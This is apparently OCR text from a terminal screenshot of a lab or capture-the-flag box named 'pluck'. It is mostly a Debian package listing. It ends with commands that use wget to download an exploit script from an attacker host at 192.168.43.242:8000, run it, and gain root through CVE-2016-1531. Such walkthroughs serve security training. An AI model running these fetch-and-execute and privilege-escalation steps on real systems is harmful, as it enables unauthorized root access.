 paul@pluck: ~
paul@pluck: ~ 150x40
ii  usbutils                        1:007-4              amd64                Linux USB utilities
ii  util-linux                      2.28.2-1ubuntu1      amd64                miscellaneous system utilities
ii  uuid-runtime                    2.28.2-1ubuntu1      amd64                runtime components for the Universally Unique ID library
ii  vim                             2:7.4.1829-1ubuntu2. amd64                Vi IMproved - enhanced vi editor
ii  vim-common                      2:7.4.1829-1ubuntu2. amd64                Vi IMproved - Common files
ii  vim-runtime                     2:7.4.1829-1ubuntu2. all                  Vi IMproved - Runtime files
ii  vim-tiny                        2:7.4.1829-1ubuntu2. amd64                Vi IMproved - enhanced vi editor - compact version
ii  vlan                            1.9-3.2ubuntu2       amd64                user mode programs to enable VLANs on your ethernet devices
ii  wget                            1.18-2ubuntu1        amd64                retrieves files from the web
ii  whiptail                        0.52.18-3ubuntu1     amd64                Displays user-friendly dialog boxes from shell scripts
ii  wireless-regdb                  2015.07.20-1ubuntu1  all                  wireless regulatory database
ii  xauth                           1:1.0.9-1ubuntu2     amd64                X authentication utility
ii  xdg-user-dirs                   0.15-2ubuntu6        amd64                tool to manage well known user directories
ii  xfsprogs                        4.3.0+nmu1ubuntu4    amd64                Utilities for managing the XFS filesystem
ii  xinetd                          1:2.3.15-6           amd64                replacement for inetd with many enhancements
ii  xkb-data                        2.17-1ubuntu1        all                  X Keyboard Extension (XKB) configuration data
ii  xml-core                        0.15ubuntu1          all                  XML infrastructure and XML catalog file support
ii  xz-utils                        5.1.1alpha+20120614- amd64                XZ-format compression utilities
ii  zerofree                        1.0.3-1              amd64                zero free blocks from ext2, ext3 and ext4 file-systems
ii  zlib1g:amd64                    1:1.2.8.dfsg-2ubuntu amd64                compression library - runtime
paul@pluck:/tmp$ exit
exit
paul@pluck:~$ wget http://192.168.43.242:8000/39535.sh
--2021-10-18 08:40:21--  http://192.168.43.242:8000/39535.sh
Connecting to 192.168.43.242:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 642 [text/x-sh]
Saving to: ‘39535.sh’
39535.sh                              100%[=======================================================================>]     642  --.-KB/s    in 0s
2021-10-18 08:40:21 (46.8 MB/s) - ‘39535.sh’ saved [642/642]
paul@pluck:~$ chmod +x 39535.sh
paul@pluck:~$ ./39535.sh
[ CVE-2016-1531 local root exploit
# id
uid=0(root) gid=1002(paul) groups=1002(paul)
#